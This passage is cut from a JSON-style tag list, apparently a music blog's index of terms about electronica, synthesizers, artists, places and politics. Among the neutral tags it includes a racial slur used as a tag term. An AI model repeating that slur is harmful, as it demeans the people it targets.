delhi"},{"term":"music"},{"term":"synthesis"},{"term":"sound"},{"term":"electronica"},{"term":"analog"},{"term":"culture"},{"term":"indie"},{"term":"spain"},{"term":"activism"},{"term":"art"},{"term":"remix"},{"term":"digital"},{"term":"empowerment"},{"term":"ambient"},{"term":"experimental"},{"term":"noise"},{"term":"kolkata"},{"term":"synthesizer"},{"term":"video"},{"term":"Environmentalism"},{"term":"UK"},{"term":"Vocal"},{"term":"graphic"},{"term":"live"},{"term":"synthfarm"},{"term":"audio"},{"term":"audiopervert"},{"term":"film"},{"term":"review"},{"term":"sound synthesis"},{"term":"world"},{"term":"FEMWAV"},{"term":"Festival"},{"term":"album"},{"term":"diy"},{"term":"modular synthesizer"},{"term":"Switzerland"},{"term":"Valencia"},{"term":"analog synthesis"},{"term":"artist"},{"term":"audio culture"},{"term":"data"},{"term":"education"},{"term":"electronic"},{"term":"industry"},{"term":"media"},{"term":"producer"},{"term":"sampling"},{"term":"teddy boy kill"},{"term":"toymob"},{"term":"Sound Art"},{"term":"ambient music"},{"term":"america"},{"term":"electro"},{"term":"glitch"},{"term":"images"},{"term":"random"},{"term":"youth"},{"term":"2015"},{"term":"EDM"},{"term":"Germany"},{"term":"artists"},{"term":"climate-change"},{"term":"feminism"},{"term":"hashback hashish"},{"term":"history"},{"term":"modular"},{"term":"new album"},{"term":"political"},{"term":"technology"},{"term":"underground"},{"term":"Bangalore"},{"term":"China"},{"term":"Independent"},{"term":"Mumbai"},{"term":"USA"},{"term":"bollywood"},{"term":"bombay black"},{"term":"code"},{"term":"dj"},{"term":"ecology"},{"term":"gif"},{"term":"narrative"},{"term":"poster"},{"term":"residency"},{"term":"rock"},{"term":"voice"},{"term":"Da Saz"},{"term":"Electronic sound"},{"term":"Rap"},{"term":"bass"},{"term":"beijing"},{"term":"bombay"},{"term":"climate justice"},{"term":"composer"},{"term":"dub"},{"term":"female talent"},{"term":"future"},{"term":"future technology"},{"term":"humor"},{"term":"information"},{"term":"mass culture"},{"term":"reunion island"},{"term":"2012"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"Production"},{"term":"Visual"},{"term":"ableton live"},{"term":"blog"},{"term":"book"},{"term":"controller"},{"term":"dark robot"},{"term":"drugs"},{"term":"france"},{"term":"freedom"},{"term":"funk"},{"term":"hip hop"},{"term":"jazz"},{"term":"label"},{"term":"landscape"},{"term":"minimal"},{"term":"monosynth"},{"term":"online"},{"term":"people"},{"term":"photo"},{"term":"prepared synthesizers"},{"term":"sampler"},{"term":"sinotronics"},{"term":"social media"},{"term":"software"},{"term":"sound design"},{"term":"studio"},{"term":"synthesizers"},{"term":"2013"},{"term":"2018"},{"term":"AI"},{"term":"Ableton"},{"term":"Africa"},{"term":"Canada"},{"term":"Djs"},{"term":"Jungle"},{"term":"MGMH"},{"term":"MaxMSP"},{"term":"Reproduce"},{"term":"SIMA"},{"term":"acid"},{"term":"amen beat"},{"term":"anarchy"},{"term":"animation"},{"term":"autonomy"},{"term":"ballad"},{"term":"blockchain"},{"term":"cartoon"},{"term":"classical music"},{"term":"community"},{"term":"compilation"},{"term":"copyright"},{"term":"design"},{"term":"disco"},{"term":"female-artist"},{"term":"femme"},{"term":"free"},{"term":"fusion"},{"term":"german"},{"term":"goa"},{"term":"image resampling"},{"term":"indiearth"},{"term":"internet"},{"term":"los angeles"},{"term":"love"},{"term":"noir"},{"term":"original"},{"term":"photography"},{"term":"pop"},{"term":"producers"},{"term":"psychorigid"},{"term":"punk"},{"term":"radio"},{"term":"rave"},{"term":"records"},{"term":"research"},{"term":"seed"},{"term":"singer"},{"term":"song"},{"term":"state"},{"term":"synth"},{"term":"tumblr"},{"term":"wildcity.com"},{"term":"women in music"},{"term":"youtube"},{"term":"1998"},{"term":"2010"},{"term":"8bit"},{"term":"Barcelona"},{"term":"Cine"},{"term":"Collective"},{"term":"Feminist"},{"term":"Goethe Institut"},{"term":"House"},{"term":"POL"},{"term":"Robert Crumb"},{"term":"Russia"},{"term":"SamratB"},{"term":"Venetian Snares"},{"term":"War"},{"term":"ambience"},{"term":"analog emulation"},{"term":"anti globalisation"},{"term":"artist collective"},{"term":"atom™"},{"term":"awareness"},{"term":"berlin"},{"term":"binary"},{"term":"bombay black hole"},{"term":"cinema"},{"term":"circuit"},{"term":"copyleft"},{"term":"core"},{"term":"debate"},{"term":"dialogue"},{"term":"distortion"},{"term":"drum machine"},{"term":"drum\u0026bass"},{"term":"drummer"},{"term":"environment"},{"term":"extinction"},{"term":"female content"},{"term":"fembot5"},{"term":"future sounds"},{"term":"government"},{"term":"impact"},{"term":"inequality"},{"term":"italy"},{"term":"japan"},{"term":"legacy"},{"term":"life"},{"term":"metal"},{"term":"musicology"},{"term":"new york"},{"term":"noam chomsky"},{"term":"norway"},{"term":"philosophy"},{"term":"photowork"},{"term":"promo"},{"term":"record"},{"term":"recording"},{"term":"retro"},{"term":"sakifo"},{"term":"sawtooth"},{"term":"science"},{"term":"sonic culture"},{"term":"space"},{"term":"tape"},{"term":"urban"},{"term":"vintage"},{"term":"1982"},{"term":"2003"},{"term":"2007"},{"term":"2008"},{"term":"2017"},{"term":"2020"},{"term":"20th century"},{"term":"AIFF"},{"term":"BENJOLIN"},{"term":"Delhi Electronica Supply Unit"},{"term":"Disquiet"},{"term":"EP"},{"term":"Europe"},{"term":"Exclusive"},{"term":"Garage"},{"term":"Generative"},{"term":"HARVESTMAN"},{"term":"HUB"},{"term":"Iran"},{"term":"John Cage"},{"term":"Kaiguan"},{"term":"MAKE NOISE"},{"term":"MIDI"},{"term":"Military"},{"term":"Modular Systems"},{"term":"Norient"},{"term":"Otaku"},{"term":"Raster Noton"},{"term":"Real Network"},{"term":"Sample-pack"},{"term":"Transformation"},{"term":"UK Garage"},{"term":"Vinyl"},{"term":"WAV"},{"term":"Wighnomy Brothers"},{"term":"Word"},{"term":"abuse"},{"term":"anthology"},{"term":"archive"},{"term":"artistic freedom"},{"term":"artshop"},{"term":"australia"},{"term":"avant garde"},{"term":"bengali"},{"term":"bizarre"},{"term":"black and white"},{"term":"boards of canada"},{"term":"boutique"},{"term":"brainfeeder"},{"term":"break-core"},{"term":"breakbeat"},{"term":"capitalism"},{"term":"cardboard"},{"term":"catalunya"},{"term":"cats"},{"term":"change"},{"term":"charanjit singh"},{"term":"chennai"},{"term":"children"},{"term":"christian"},{"term":"circuits"},{"term":"classical"},{"term":"climate-crisis"},{"term":"collaboration"},{"term":"collusion"},{"term":"comedy"},{"term":"consolidate - FRNDS \u0026 FMLY '16"},{"term":"consumption"},{"term":"content"},{"term":"control"},{"term":"crap"},{"term":"crap movies"},{"term":"creativity"},{"term":"critical theory"},{"term":"critique"},{"term":"crypto"},{"term":"cult"},{"term":"da-saz"},{"term":"dark energy"},{"term":"dead j"},{"term":"deadmau5"},{"term":"death"},{"term":"deep mind"},{"term":"designer"},{"term":"digital art"},{"term":"disposition"},{"term":"diversity"},{"term":"documentary"},{"term":"doepfer"},{"term":"drumNbass"},{"term":"earth"},{"term":"engineer"},{"term":"equality"},{"term":"exploitation"},{"term":"fantasy"},{"term":"fashion"},{"term":"fm"},{"term":"frame\/frame"},{"term":"freesoftware"},{"term":"gender"},{"term":"gender-bias"},{"term":"george bush"},{"term":"google"},{"term":"gothic"},{"term":"graffiti"},{"term":"grime"},{"term":"guide"},{"term":"guitar"},{"term":"hegemony"},{"term":"high"},{"term":"hip-hop"},{"term":"hoax"},{"term":"horror"},{"term":"human"},{"term":"iceland"},{"term":"indian talent"},{"term":"international"},{"term":"iphone"},{"term":"jamblu"},{"term":"jazz-rock"},{"term":"jessop"},{"term":"jesus"},{"term":"language"},{"term":"law"},{"term":"left"},{"term":"leftfield"},{"term":"lifestyle"},{"term":"littlei"},{"term":"live edm"},{"term":"liz cirelli"},{"term":"lyrics"},{"term":"machine learning"},{"term":"machines"},{"term":"market"},{"term":"mashup"},{"term":"mix"},{"term":"modal"},{"term":"modeselektor"},{"term":"monoculture"},{"term":"moog"},{"term":"motion"},{"term":"movement"},{"term":"movie"},{"term":"murderers"},{"term":"music-technology"},{"term":"musician"},{"term":"muzak"},{"term":"nature"},{"term":"nazi"},{"term":"news"},{"term":"no tags - source undefined"},{"term":"nostalgia"},{"term":"official"},{"term":"old skool"},{"term":"orchestral"},{"term":"pakistan"},{"term":"paresh kamath"},{"term":"parody"},{"term":"past"},{"term":"pattern based"},{"term":"pedestrian"},{"term":"piano"},{"term":"politics"},{"term":"pollution"},{"term":"post-techno"},{"term":"poverty"},{"term":"power"},{"term":"president"},{"term":"profile"},{"term":"progressive"},{"term":"public"},{"term":"puredata"},{"term":"rights"},{"term":"ritnika nayan"},{"term":"roland"},{"term":"sample"},{"term":"satire"},{"term":"sex"},{"term":"sexy"},{"term":"shivnakaun"},{"term":"showcase"},{"term":"skeleton"},{"term":"slavery"},{"term":"smoke"},{"term":"social network"},{"term":"society"},{"term":"songs"},{"term":"sound barrier"},{"term":"sound-library"},{"term":"soundware"},{"term":"spiritual"},{"term":"stevie wonder"},{"term":"strange"},{"term":"streaming"},{"term":"subcontinent"},{"term":"subculture"},{"term":"suicide"},{"term":"surreal"},{"term":"synthwave"},{"term":"techno synth jungle classical vocal gabba trance oldschool"},{"term":"teenage engineering"},{"term":"theory"},{"term":"tokyo"},{"term":"tone"},{"term":"trance"},{"term":"trap"},{"term":"typography"},{"term":"unknown"},{"term":"video game"},{"term":"videography"},{"term":"virtual"},{"term":"werner herzog"},{"term":"women"},{"term":"writer"},{"term":"101"},{"term":"1221"},{"term":"1960"},{"term":"1960-70"},{"term":"1965"},{"term":"1970"},{"term":"1986"},{"term":"1999"},{"term":"1999-2015"},{"term":"19th century"},{"term":"20 songs"},{"term":"2004"},{"term":"20th anniversary"},{"term":"2bit"},{"term":"303"},{"term":"60 oscillators"},{"term":"808"},{"term":"9"},{"term":"9gag"},{"term":"A.T.O.S"},{"term":"AFM1"},{"term":"AIDS"},{"term":"ANALOGUE SOLUTIONS"},{"term":"Abstract Data"},{"term":"Acidhouse Raga 10Ragas DiscoBeat"},{"term":"Ad hoc"},{"term":"Adulterio"},{"term":"Air Force"},{"term":"Akaliko"},{"term":"Al Cometo"},{"term":"Alien"},{"term":"Alizadeh Sonita"},{"term":"All Ball"},{"term":"Amanda Sodhi"},{"term":"Amarrass Festival"},{"term":"Amazon"},{"term":"Anabolic steroids"},{"term":"Anagram Architects"},{"term":"Analog-set"},{"term":"Angela McCluskey"},{"term":"Anti-Pop"},{"term":"Antipod"},{"term":"Argentina"},{"term":"Arnold Schwarzenegger"},{"term":"Arrangers"},{"term":"Article13"},{"term":"Athletics"},{"term":"Atom"},{"term":"Aurora Borealis"},{"term":"BBC"},{"term":"Bangladesh"},{"term":"Bant Singh"},{"term":"Barren Sound"},{"term":"Baseball"},{"term":"Basketball"},{"term":"Bastard Assignments"},{"term":"Belgium"},{"term":"Ben Johnson"},{"term":"Black Bunker Studio"},{"term":"Bloomer"},{"term":"Bogus"},{"term":"Boomer"},{"term":"Bossa Nova"},{"term":"Botswana"},{"term":"Brazil"},{"term":"CWG"},{"term":"Can I Eat This"},{"term":"Carl Lewis"},{"term":"Carlos Serafini"},{"term":"Carmena"},{"term":"Carsten Stabenow"},{"term":"Charlotte Moorman"},{"term":"Charm"},{"term":"Chile"},{"term":"Christmas"},{"term":"Cincinnati"},{"term":"Claire"},{"term":"Coding"},{"term":"Comics"},{"term":"Compilation CD"},{"term":"Conscious Gems"},{"term":"Coping Strategies"},{"term":"Creative Commons"},{"term":"Cuba"},{"term":"DAW"},{"term":"DEE EN"},{"term":"Dancing Plague"},{"term":"Dark-Psy"},{"term":"Dave Skipper"},{"term":"Dave Smith"},{"term":"Deckert Distribution GmbH"},{"term":"Deep Green Resistance"},{"term":"Delhi"},{"term":"Delhi Sultanate"},{"term":"Delia Derbyshire"},{"term":"Dong Dong"},{"term":"Donna Haraway"},{"term":"Doomer"},{"term":"Downtempo"},{"term":"Drums"},{"term":"ESP"},{"term":"EU"},{"term":"Ecologist"},{"term":"Edison"},{"term":"En Directo"},{"term":"End"},{"term":"England"},{"term":"Ethnic"},{"term":"Extra Terrestial"},{"term":"FAR\/∞"},{"term":"Fans"},{"term":"Far"},{"term":"Federica Montseny"},{"term":"Femsound"},{"term":"Flamenco"},{"term":"Francis Preve"},{"term":"Franco Prosperi"},{"term":"Fuck Google"},{"term":"GANG"},{"term":"GDPR"},{"term":"Gadgets"},{"term":"Game music"},{"term":"Geneva"},{"term":"Geneva. POL"},{"term":"Gentleman Drums"},{"term":"Georgia"},{"term":"Gesine Pagels"},{"term":"Ghost-Producer"},{"term":"Giorgio Moroder"},{"term":"Goa Gil"},{"term":"Goddess"},{"term":"Goodbye Ivan"},{"term":"Granz Graf"},{"term":"Gualtiero Jacopetti"},{"term":"Gus Van Sant"},{"term":"HMNSTK"},{"term":"Hannah Wants"},{"term":"Harikiri"},{"term":"Hataken"},{"term":"Hawaii"},{"term":"Hemant Srikumar"},{"term":"Hindustani"},{"term":"Hindutva Pop"},{"term":"Hue Saturation"},{"term":"Hyve"},{"term":"I.P.Singh"},{"term":"IDM"},{"term":"INTELLIJEL - DOEPFER"},{"term":"IPR"},{"term":"IXI"},{"term":"Ian Michael Anderson"},{"term":"Ija"},{"term":"Immune"},{"term":"Inclusivity"},{"term":"Indian Electronica"},{"term":"Indo-French"},{"term":"Industrial"},{"term":"Instagram"},{"term":"Ireland."},{"term":"Israel"},{"term":"JRZ"},{"term":"Jake Kaufman"},{"term":"James Brown"},{"term":"Jean Louis Sifert"},{"term":"Jefre Cantu-Ledesma"},{"term":"John Maus"},{"term":"John Oswald"},{"term":"Jonny Lee"},{"term":"Juno Plus"},{"term":"Jón Óskar."},{"term":"K-Pop"},{"term":"Kaatil Sardar - The Killer Sikh"},{"term":"Kaiser's Trail"},{"term":"Ken Avidor"},{"term":"Kenny G"},{"term":"Kickstarter"},{"term":"Klemens Trenkle"},{"term":"Korg"},{"term":"Kristian Beyer \u0026 Frank Wiedemann"},{"term":"LA"},{"term":"La Reunion"},{"term":"Last Night A DJ Saved My Life"},{"term":"Lausanne"},{"term":"Live electronica"},{"term":"Lockdown Jams"},{"term":"Lucrecia Dalt"},{"term":"Lyra"},{"term":"MA"},{"term":"MC"},{"term":"MEG"},{"term":"MICRO HADRON"},{"term":"MU(2)"},{"term":"Mad Decent’s Shaun D"},{"term":"Magic"},{"term":"MakeNoise"},{"term":"Mala"},{"term":"Maraa"},{"term":"Marin Country"},{"term":"Marina"},{"term":"Maxillo and Otto Von Schirach"},{"term":"Meeting Point"},{"term":"Melbourne"},{"term":"Melody \u0026 Felony"},{"term":"Merge Emerge"},{"term":"Migration"},{"term":"Miles Davis"},{"term":"Mira"},{"term":"Mixtape"},{"term":"Montage"},{"term":"Montreal"},{"term":"Moscow"},{"term":"Mounaeir Kiers"},{"term":"Mount Makeda"},{"term":"Mughal"},{"term":"NFT"},{"term":"NYC"},{"term":"Neotropic"},{"term":"New Website"},{"term":"New Zealand"},{"term":"Nikhil Narendra"},{"term":"Noise Culture"},{"term":"Nowadays Records"},{"term":"Oakland"},{"term":"Olympics"},{"term":"Opal Chameleon Controller"},{"term":"Orbit"},{"term":"Orphx"},{"term":"Oslo"},{"term":"Pandemic Reads"},{"term":"Pariah"},{"term":"Peak"},{"term":"Photographs"},{"term":"Pioneer"},{"term":"Planet of Puppets"},{"term":"Planete Mars"},{"term":"Poland"},{"term":"Polaroid"},{"term":"Portrait"},{"term":"Post-Alpha"},{"term":"Post-Step"},{"term":"Prashant Pallemoni"},{"term":"Pretty Bird"},{"term":"Pride"},{"term":"Psychedelic"},{"term":"Public Access"},{"term":"Pulpy Shilpy"},{"term":"Pune"},{"term":"Puppetmasta"},{"term":"Q studio"},{"term":"Quarks"},{"term":"Quiet Someone"},{"term":"REProduce Artists"},{"term":"Real Networks"},{"term":"Reggaeton"},{"term":"Renee Kine"},{"term":"Richmond"},{"term":"Riz Maslen"},{"term":"Robert Mapplethorpe"},{"term":"Robor"},{"term":"Rocksteady"},{"term":"Rotting Sound"},{"term":"Royville"},{"term":"RÊVERIE"},{"term":"SMEM"},{"term":"SNAZZY EFX"},{"term":"SOMA"},{"term":"SUPERBOOTH"},{"term":"San Fransisco"},{"term":"SareGama Records"},{"term":"School Of Music"},{"term":"Secret"},{"term":"Self-empowerment"},{"term":"Senegal"},{"term":"Shillong"},{"term":"Silence"},{"term":"Silvia Perez Cruz"},{"term":"Sinesys"},{"term":"Single"},{"term":"Sitar"},{"term":"Skank"},{"term":"Skinnerbox"},{"term":"Skot Wiedmann"},{"term":"Slough"},{"term":"Sonar"},{"term":"Soulspace"},{"term":"Sound Culture"},{"term":"Spotify"},{"term":"Spycam"},{"term":"Substack"},{"term":"Surveillance"},{"term":"Swargtara"},{"term":"Synonyms:  advanced"},{"term":"T.Surbhi"},{"term":"Tapestry"},{"term":"Tehran"},{"term":"Teleelektronica"},{"term":"The Kuru Chronicles. Ari Jayaprakash"},{"term":"The Mount Fuji Doomjazz Corporation"},{"term":"The Wild Blue Yonder"},{"term":"Theodor Adorno"},{"term":"Thomas Burkhalter"},{"term":"Tour"},{"term":"Transition"},{"term":"Trovajoli"},{"term":"Tse Tse Fly"},{"term":"Turntablist"},{"term":"Twila Too"},{"term":"Twisted Kala"},{"term":"Twitter"},{"term":"Ty Ziegel"},{"term":"UFO"},{"term":"US"},{"term":"Uganda"},{"term":"Unexplained Sounds Group"},{"term":"United States"},{"term":"Unnayanna"},{"term":"VIVAN LAS ANTIPODAS"},{"term":"VNS"},{"term":"Victor Kossakovsky"},{"term":"Viktor Jan"},{"term":"Vinnie Colaiuta"},{"term":"Vinny Bhagat"},{"term":"Virginia"},{"term":"Virtual Concerts"},{"term":"Vishnu PS"},{"term":"Vlad Kreimer"},{"term":"Vocal. Proto-Beat. Indie."},{"term":"WWFYU"},{"term":"Wax"},{"term":"Weirdcore"},{"term":"West Bengal"},{"term":"Women's Safety"},{"term":"Wrestling"},{"term":"Yohanz Westerman"},{"term":"Zeitgeist"},{"term":"Zoomer"},{"term":"abhijit nalani"},{"term":"abject"},{"term":"abstract"},{"term":"acidjazz"},{"term":"activist"},{"term":"adult"},{"term":"afghanistan"},{"term":"agency"},{"term":"al sisar"},{"term":"alan parson"},{"term":"alarm"},{"term":"algorithm"},{"term":"alter"},{"term":"alternative"},{"term":"american"},{"term":"amiga"},{"term":"amorphous"},{"term":"analogue"},{"term":"anand subaya"},{"term":"aneesh basu"},{"term":"ankit gandhi lal"},{"term":"anonymous"},{"term":"anti adverts"},{"term":"anti brand"},{"term":"anti capitalism"},{"term":"anti marketing"},{"term":"anti-facebook"},{"term":"anti-hindutva"},{"term":"apollo brown"},{"term":"archipel"},{"term":"arnold from mumbai"},{"term":"artificial intelligence"},{"term":"asia"},{"term":"assimilation"},{"term":"atari"},{"term":"atlas"},{"term":"au courant"},{"term":"audio life"},{"term":"audiocanon"},{"term":"audioculture"},{"term":"austria"},{"term":"austrian"},{"term":"autechre"},{"term":"autocracy"},{"term":"babla orchestra"},{"term":"bagula bhagat"},{"term":"band"},{"term":"bands"},{"term":"bassister"},{"term":"bdsm"},{"term":"beat"},{"term":"beat-poet"},{"term":"beatoven"},{"term":"beaunoise"},{"term":"bhangra"},{"term":"bible"},{"term":"bicep"},{"term":"bitcoin"},{"term":"bizzare structure"},{"term":"black"},{"term":"black metal"},{"term":"blahyi"},{"term":"bling"},{"term":"blocks"},{"term":"bombs"},{"term":"bootleg"},{"term":"boots"},{"term":"bourgeois"},{"term":"bpitch"},{"term":"brain picking"},{"term":"brainwash"},{"term":"brand"},{"term":"brand-new"},{"term":"bravado"},{"term":"breaks"},{"term":"brooklyn"},{"term":"brush"},{"term":"buffalo nationalism"},{"term":"bullet"},{"term":"burial"},{"term":"business-as-usual"},{"term":"caliberation"},{"term":"calligraphy"},{"term":"camera"},{"term":"campaign"},{"term":"canadian"},{"term":"cannibal"},{"term":"cape town"},{"term":"carl kleiner"},{"term":"carl sagan"},{"term":"cartelism"},{"term":"catagory"},{"term":"cd baby"},{"term":"cellist"},{"term":"cello"},{"term":"censorship"},{"term":"centrifugal force"},{"term":"charity"},{"term":"charlie hebdo"},{"term":"child marriage"},{"term":"childhood"},{"term":"chip-tune"},{"term":"chutney music"},{"term":"circus"},{"term":"city council"},{"term":"claps"},{"term":"claptrap"},{"term":"classification"},{"term":"climate"},{"term":"cobra"},{"term":"cock"},{"term":"collapse"},{"term":"color"},{"term":"colour"},{"term":"comic"},{"term":"commercial"},{"term":"communication"},{"term":"communities"},{"term":"compact disc"},{"term":"components"},{"term":"composers"},{"term":"composition"},{"term":"computer"},{"term":"concert"},{"term":"conference"},{"term":"conspiracy"},{"term":"consumer"},{"term":"contamination"},{"term":"contemporary"},{"term":"context"},{"term":"contrast"},{"term":"coordination"},{"term":"corona"},{"term":"corporatized"},{"term":"counter-culture"},{"term":"cover"},{"term":"cowboys"},{"term":"crash"},{"term":"creatures"},{"term":"creep"},{"term":"creepy"},{"term":"criminals"},{"term":"critc"},{"term":"crypto-currency"},{"term":"cupcakes"},{"term":"current-status"},{"term":"cyberfeminism"},{"term":"cyberwar"},{"term":"cyclic"},{"term":"czech"},{"term":"daler mehendi"},{"term":"damage"},{"term":"dance"},{"term":"dangerousminds.net"},{"term":"dark"},{"term":"dark comedy"},{"term":"das filter"},{"term":"data pre-midi"},{"term":"database"},{"term":"david ghetto"},{"term":"death row"},{"term":"debut album"},{"term":"decade"},{"term":"decentralize"},{"term":"decibel"},{"term":"deconstruction"},{"term":"deep learning"},{"term":"deephouse"},{"term":"dementia"},{"term":"denamark"},{"term":"denmark"},{"term":"depression"},{"term":"desi"},{"term":"desolate"},{"term":"detrimentalist"},{"term":"developers"},{"term":"development"},{"term":"devolution"},{"term":"dick cheney"},{"term":"dictators"},{"term":"digital manipulation"},{"term":"dignity"},{"term":"dinosaur"},{"term":"dinshaw sanjana"},{"term":"directors"},{"term":"dirty vegas"},{"term":"disableton"},{"term":"disco-dandia"},{"term":"disco-puppet"},{"term":"discrimination"},{"term":"discussion"},{"term":"disfigured"},{"term":"disruption"},{"term":"dissent"},{"term":"disturbed"},{"term":"diva"},{"term":"dj fresh"},{"term":"documentation"},{"term":"dog"},{"term":"dogs"},{"term":"dolls"},{"term":"doodle"},{"term":"doom metal"},{"term":"doomsday"},{"term":"doors"},{"term":"dope"},{"term":"drone"},{"term":"drum"},{"term":"drumsolo"},{"term":"duatone"},{"term":"dub-techo"},{"term":"dubstep"},{"term":"duo"},{"term":"dutch"},{"term":"e-waste"},{"term":"eagle"},{"term":"earbleed"},{"term":"early settler"},{"term":"earthsystems"},{"term":"eclectic"},{"term":"economics"},{"term":"efx"},{"term":"electric daisyland"},{"term":"electrobot"},{"term":"electronics"},{"term":"emerging"},{"term":"emissions"},{"term":"empathy"},{"term":"endemic"},{"term":"enduser"},{"term":"ensembles"},{"term":"entertainment"},{"term":"entrepreneurs"},{"term":"envision"},{"term":"eq."},{"term":"era"},{"term":"erica-synth"},{"term":"essay"},{"term":"ethics"},{"term":"ethnomusicology"},{"term":"event"},{"term":"evolution"},{"term":"exai"},{"term":"exchange"},{"term":"exhumation"},{"term":"existential"},{"term":"exoticism"},{"term":"experience"},{"term":"exposure"},{"term":"exposure effect"},{"term":"eye in the sky"},{"term":"eyes"},{"term":"facebook"},{"term":"fact magazine"},{"term":"fake"},{"term":"false policies"},{"term":"family"},{"term":"famous when dead"},{"term":"fashionable"},{"term":"faux"},{"term":"fear"},{"term":"feelings"},{"term":"felix baumgartner"},{"term":"female-pressure"},{"term":"feminist action"},{"term":"feral"},{"term":"festivals"},{"term":"fiasco"},{"term":"film noir"},{"term":"films"},{"term":"filter"},{"term":"finland"},{"term":"flux vortex"},{"term":"flying lotus"},{"term":"folk"},{"term":"footwork"},{"term":"forever"},{"term":"frank zappa"},{"term":"fraud"},{"term":"freak"},{"term":"free property"},{"term":"freedownload"},{"term":"freepress"},{"term":"frequency"},{"term":"fuckback"},{"term":"future_step"},{"term":"futurism"},{"term":"fuzak"},{"term":"fuzzy logic"},{"term":"galaxy"},{"term":"gamer"},{"term":"ganja"},{"term":"garage.in-mv.de\/blog\/"},{"term":"gary jules"},{"term":"gay"},{"term":"geisha"},{"term":"genderbias"},{"term":"general butt naked"},{"term":"generation"},{"term":"genre"},{"term":"ghetto"},{"term":"ghost town"},{"term":"girl"},{"term":"goggles"},{"term":"golden disc"},{"term":"golden lady"},{"term":"grafic"},{"term":"graphic design"},{"term":"grassroots"},{"term":"greed"},{"term":"grotesque"},{"term":"guitarist"},{"term":"gus gus"},{"term":"guy called gerald"},{"term":"hackable"},{"term":"hand sketch"},{"term":"hardware"},{"term":"harsh noise movement"},{"term":"hats"},{"term":"hauntology"},{"term":"hauz khas village"},{"term":"herd"},{"term":"himalayas"},{"term":"hindustan times"},{"term":"hippy"},{"term":"hipster"},{"term":"hollywood"},{"term":"homoerotic"},{"term":"house-music"},{"term":"http:\/\/ravecity.tumblr.com\/"},{"term":"hybrid"},{"term":"hybrid protokol"},{"term":"hyperdub"},{"term":"hypertrap"},{"term":"hypocrisy"},{"term":"icon"},{"term":"ideal"},{"term":"ideology"},{"term":"iimmune"},{"term":"illusion"},{"term":"image"},{"term":"imagery"},{"term":"imaginary"},{"term":"inclusion"},{"term":"india-norway"},{"term":"indian fm"},{"term":"individual"},{"term":"industrial music"},{"term":"industy"},{"term":"inexperienced"},{"term":"infanteus"},{"term":"injury"},{"term":"ink"},{"term":"innovation"},{"term":"inspector maal"},{"term":"instant"},{"term":"institutionalism"},{"term":"institutions"},{"term":"instrumental"},{"term":"intellijel"},{"term":"interstellar"},{"term":"intervention"},{"term":"interview"},{"term":"into the abyss"},{"term":"intoxicants"},{"term":"introspection"},{"term":"iomm"},{"term":"iomma"},{"term":"iraq"},{"term":"iraq war"},{"term":"island"},{"term":"italian"},{"term":"item-song"},{"term":"jaideep thirumalai"},{"term":"jantu"},{"term":"jargon"},{"term":"jatin puri"},{"term":"jeet thayil"},{"term":"jeff porcaro"},{"term":"jerry wonda"},{"term":"jitter"},{"term":"jomox"},{"term":"juke"},{"term":"junkie"},{"term":"just out"},{"term":"kahlil joesph"},{"term":"kailasa"},{"term":"kali"},{"term":"kanchan"},{"term":"karan joseph"},{"term":"karthik pillai"},{"term":"kefer"},{"term":"kenya"},{"term":"kick"},{"term":"kid kishore"},{"term":"kid606"},{"term":"kiss"},{"term":"knobs"},{"term":"knowledge"},{"term":"kompakt"},{"term":"kshitij studio"},{"term":"kylie menoise"},{"term":"labels"},{"term":"lace"},{"term":"lata mangeshkar"},{"term":"late"},{"term":"latest"},{"term":"latvia"},{"term":"lawrence lessig"},{"term":"leather"},{"term":"lesbian"},{"term":"letter"},{"term":"liberia"},{"term":"lies"},{"term":"life magazine"},{"term":"lindsey demello"},{"term":"lineage"},{"term":"linear"},{"term":"lingerie"},{"term":"lionel dentan"},{"term":"lo-fi"},{"term":"local"},{"term":"logo"},{"term":"longformat"},{"term":"loop"},{"term":"loss"},{"term":"loudest"},{"term":"loudness"},{"term":"lyrical"},{"term":"lyricists"},{"term":"machine drum"},{"term":"macho"},{"term":"mad magazine"},{"term":"mad world"},{"term":"madboy"},{"term":"madboy mink"},{"term":"madness"},{"term":"madonna"},{"term":"magazine"},{"term":"magnetic fields"},{"term":"maloya"},{"term":"management"},{"term":"manfredi"},{"term":"maniac"},{"term":"manifesto"},{"term":"mareech"},{"term":"mariah carey"},{"term":"marijuana"},{"term":"mario brothers"},{"term":"martyr"},{"term":"maserati"},{"term":"mass"},{"term":"massacre"},{"term":"mastering"},{"term":"matrix"},{"term":"maudlin"},{"term":"maximisation"},{"term":"mdma"},{"term":"mechanic"},{"term":"medieval"},{"term":"meeblip"},{"term":"meloncholy"},{"term":"meme"},{"term":"memoire"},{"term":"memory"},{"term":"memphis"},{"term":"mental health"},{"term":"message"},{"term":"metaphysical"},{"term":"michele gonry"},{"term":"milksop"},{"term":"mind"},{"term":"mines"},{"term":"minimalism"},{"term":"minus"},{"term":"mirwais"},{"term":"misinformation"},{"term":"mixing"},{"term":"mockery"},{"term":"modern"},{"term":"modern sky"},{"term":"modernistic"},{"term":"modish"},{"term":"mondo cane"},{"term":"money"},{"term":"mongol"},{"term":"monkeytown records"},{"term":"monolake"},{"term":"monopoly"},{"term":"moombahton"},{"term":"moon"},{"term":"mopho"},{"term":"morbid"},{"term":"morphology"},{"term":"most recorded drummer"},{"term":"murder"},{"term":"museum"},{"term":"music festival"},{"term":"music festivals"},{"term":"music management"},{"term":"music technology"},{"term":"musical"},{"term":"mutilation"},{"term":"mythological"},{"term":"naked"},{"term":"namrata pamnani"},{"term":"narcissism"},{"term":"narratives"},{"term":"native-instruments"},{"term":"negro"},{"term":"neo-soul"},{"term":"neoteric"},{"term":"new"},{"term":"new version"},{"term":"new world order"},{"term":"nigger"},{"term":"nikhil kaul"},{"term":"no tag - source unknown"},{"term":"no tags - jesus is free (finally)"},{"term":"nodori"},{"term":"non aligned"},{"term":"non conformist"},{"term":"non-commercial"},{"term":"non-development"},{"term":"novation"},{"term":"nude"},{"term":"numbers"},{"term":"ode"},{"term":"open source"},{"term":"opinions"},{"term":"organismic synthesizers"},{"term":"orthodox systems of recording and mastering"},{"term":"oscillator"},{"term":"outdoors"},{"term":"outstep"},{"term":"overshoot"},{"term":"pain"},{"term":"paint"},{"term":"paki-tech"},{"term":"palestine"},{"term":"palolem"},{"term":"pandemic"},{"term":"paradies"},{"term":"paris"},{"term":"party"},{"term":"paul stanley"},{"term":"pedestrian muzak"},{"term":"perception"},{"term":"performance"},{"term":"persian"},{"term":"personal"},{"term":"personality"},{"term":"perspective"},{"term":"peter cat recording 